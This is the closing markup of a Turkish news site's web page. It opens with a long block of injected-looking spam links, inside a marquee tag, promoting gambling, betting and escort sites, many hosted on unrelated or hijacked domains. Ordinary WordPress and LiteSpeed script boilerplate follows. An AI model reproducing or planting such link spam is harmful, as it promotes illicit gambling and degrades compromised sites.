href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://4students.cz/" title="jojobet">jojobet</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.aygrupinsaat.com.tr/" title="jojobet">jojobet</a><a href="https://vaporworldbd.com/" title="antalya escort">antalya escort</a><a href="https://kaaspoort.be" title="casibom">casibom</a><a href="https://safemileautotransport.com/" title="betovis">betovis</a><a href="https://www.brsteak.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://softikey.com/" title="betist">betist</a><a href="https://www.container-kh.com/" title="padişahbet">padişahbet</a><a href="https://www.eucla.com.br/" title="piabellacasino">piabellacasino</a><a href="https://www.stern-immobilien.com/" title="sekabet">sekabet</a><a href="https://excelglassarts.com/" title="matbet">matbet</a><a href="https://agentisplumbing.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://faisaltown2.com/" title="sahabet">sahabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.jungundnaiv.de/" title="Casibom">Casibom</a><a href="https://suezbalady.com/" title="casinoper">casinoper</a><a href="https://cpsr.info/" title="betcio">betcio</a><a href="https://tipo.resmiadresi.cyou/" title="tipobet">tipobet</a><a href=" https://poshuk.info/" title="jojobet">jojobet</a><a href="https://www.cedarslodge.com/" title="jojobet">jojobet</a><a href="https://culturaelcarmen.gov.co/" title="Marsbahis">Marsbahis</a><a href="https://culturaelcarmen.gov.co/" title="Marsbahis">Marsbahis</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://citybaby.sg/" title="kingbetting">kingbetting</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://nasrjewelersplymouth.com" title="radissonbet">radissonbet</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="padişahbet">padişahbet</a><a href="https://mhchorizon.com/" title="hiltonbet">hiltonbet</a><a href="https://antoniolenis.edu.co" title="Jojobet">Jojobet</a><a href="https://www.inhousecommunity.com/" title="Casibom">Casibom</a><a href="https://www.inhousecommunity.com/" title="Casibom Giriş">Casibom Giriş</a><a href="https://kampusfest.cz/" title="jojobet">jojobet</a><a href="https://kampusfest.cz/" title="jojobet giriş">jojobet giriş</a><a href="https://hasancaglarugur.com/" title="jojobet">jojobet</a><a href="https://hasancaglarugur.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="http://www.palacjesteru.hys.cz/" title="jojobet">jojobet</a><a href="http://www.palacjesteru.hys.cz/" title="jojobet giriş">jojobet giriş</a><a href="https://tre.com.tr/" title="jojobet">jojobet</a><a href="https://tre.com.tr/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://chatluongvietnam.com/" title="casibom">casibom</a><a href="https://markazulmaarif.org/" title="holiganbet">holiganbet</a><a href="https://horizongold.com.au/" title="jojobet">jojobet</a><a href="https://www.newhorizonsdental.net/" title="betwoon">betwoon</a><a href="https://labbehrens.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tzymb.org.tr/" title="jojobet">jojobet</a><a href="https://tzymb.org.tr/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://pclindia.com/" title="meritking">meritking</a><a href="https://dioplus.md/" title="grandpashabet">grandpashabet</a><a href="https://colegiomediadores.cl/" title="grandpashabet">grandpashabet</a><a href="https://dentaldevices.pk/" title="marsbahis">marsbahis</a><a href="https://spcdoamor.com.br/" title="pusulabet">pusulabet</a><a href="https://www.omiconrightsagency.com/" title="ultrabet">ultrabet</a><a href="https://savlaceramics.com/" title="grandpashabet">grandpashabet</a><a href="https://grupomobicine.com.br/" title="imajbet">imajbet</a><a href="https://www.parklandespecialists.com/" title="meritking">meritking</a><a href="https://clinicachantre.com.br/" title="imajbet">imajbet</a><a href="https://www.firewallegypt.com/" title="grandpashabet">grandpashabet</a><a href="https://powanigeria.org/" title="marsbahis">marsbahis</a><a href="https://bishramyogashala.com/" title="bahsegel">bahsegel</a><a href="https://esynergy.org.pk/" title="grandpashabet">grandpashabet</a><a href="https://esynergy.org.pk/" title="grandpashabet">grandpashabet</a><a href="https://lundyfoundation.org/" title="piabet">piabet</a><a href="https://nbcoffee-et.com/" title="meritking">meritking</a><a href="https://dioplus.md/" title="grandpashabet">grandpashabet</a><a href="https://dioplus.md/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://mypromotive.gr/" title="grandpashabet">grandpashabet</a><a href="https://mataelang24.com/" title="grandpashabet">grandpashabet</a><a href="https://hormuznw.com/" title="betpark giriş">betpark giriş</a><a href="https://savlaceramics.com/" title="grandpashabet">grandpashabet</a><a href="https://savlaceramics.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://onyxhealthplus.com/" title="bahsegel">bahsegel</a><a href="https://javaprojectsonline.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://lundyfoundation.org/" title="piabet">piabet</a><a href="https://lundyfoundation.org/" title="piabet giriş">piabet giriş</a><a href="https://mypromotive.gr/" title="grandpashabet">grandpashabet</a><a href="https://www.acedolphin.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mypromotive.gr/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://javaprojectsonline.com/" title="grandpashabet">grandpashabet</a><a href="https://thematlabprojects.com/" title="grandpashabet">grandpashabet</a><a href="https://atyabperfume.co.uk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="http://registarprotect.hr/" title="imajbet giriş">imajbet giriş</a><a href="https://spcdoamor.com.br/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.acedolphin.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://goedkoopblikjes.nl/" title="matbet">matbet</a><a href="https://antoniolenis.edu.co" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://royalresortsemporna.com/" title="galabet">galabet</a><a href="https://mistermobile.com.sg/" title="casibom">casibom</a><a href="https://plantshub.in" title="restbet">restbet</a><a href="https://mjiclothing.com" title="winxbet">winxbet</a><a href="https://hc.university" title="padişahbet">padişahbet</a><a href="https://landgreenservices.com" title="ultrabet">ultrabet</a><a href="https://lapalabraviva.net" title="betasus">betasus</a><a href="https://osencmag.com" title="vizyonbet">vizyonbet</a><a href="https://intellecthealthcare.com" title="teosbet">teosbet</a><a href="https://ad-infinitum-game.de/" title="casibom giriş">casibom giriş</a><a href="https://www.254.radio/" title="pusulabet">pusulabet</a><a href="https://www.bive.it/" title="marsbahis">marsbahis</a><a href="https://devopod.co.in/" title="meritking">meritking</a><a href="https://www.webentangled.com/" title="jojobet">jojobet</a><a href="https://barkzoneagility.co.uk/" title="teosbet">teosbet</a><a href="https://stageberry.net/" title="betnano">betnano</a><a href="https://andriusarutiunian.com/" title="megabahis">megabahis</a><a href="https://damaerotics.com/" title="sahabet">sahabet</a><a href="https://prosperion.com.br/" title="teosbet">teosbet</a><a href="https://goca.vn/" title="sekabet">sekabet</a><a href="https://www.cidsanmateo.org/" title="egebet">egebet</a><a href="https://domicatalinas.org" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Restbet giriş">Restbet giriş</a><a href="https://www.millbrookwine.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tr.matbet-oyuntek1.vip/" title="matbet">matbet</a><a href="https://www.royalcrownbakerycafe.com/" title="https://www.royalcrownbakerycafe.com/">https://www.royalcrownbakerycafe.com/</a><a href="https://qsutra.com/" title="jojobet">jojobet</a><a href="https://semprelove.pl/" title="vaycasino">vaycasino</a><a href="https://www.compagnie-zoolians.com/" title="artemisbet">artemisbet</a><a href="https://www.homeinspectionsbrowardfl.com" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://wedding-day.ro/" title="pusulabet">pusulabet</a><a href="https://meridiq.com/" title="jojobet">jojobet</a><a href="https://m3ge.com/" title="yakabet">yakabet</a><a href="https://www.buildveda.com/" title="timebet">timebet</a><a href="https://selectivelymatchedsingles.com/" title="betgit">betgit</a><a href="https://koprivnicki-bregi.hr/" title="vaycasino giriş">vaycasino giriş</a><a href="https://geagency.it/casibom-casibom-giris-casibom-orjinal-2026-adresi/" title="casibom">casibom</a><a href="https://personnel.reru.ac.th/" title="onwin">onwin</a><a href="https://angan.com.bd/" title="betkolik">betkolik</a><a href="https://calcuttadebatingcircle.com/" title="rinabet">rinabet</a><a href="https://paws-ontraining.co.uk/" title="royalbet">royalbet</a><a href="https://12termann.at/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.foerdefraeulein.de/" title="matbet">matbet</a><a href="https://www.berantasnews.com/" title="lunabet">lunabet</a><a href="https://drkemalozcan.com/" title="royalbet">royalbet</a><a href="https://boieducation.com/" title="rinabet">rinabet</a><a href="https://aisjamayat.com/" title="yakabet">yakabet</a><a href="https://onegalleface.com/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/?amp=1">
Go to mobile version			</a></div> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"8721b1c99d","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"1058210fb6","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/5742727452053e78dafe9079287bdbab.js?ver=020bd"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-10 04:23:35 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 04:23:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a5769afcaff0b6889ddbfa7aac2b728c.css -->
<!-- QUIC.cloud UCSS in queue -->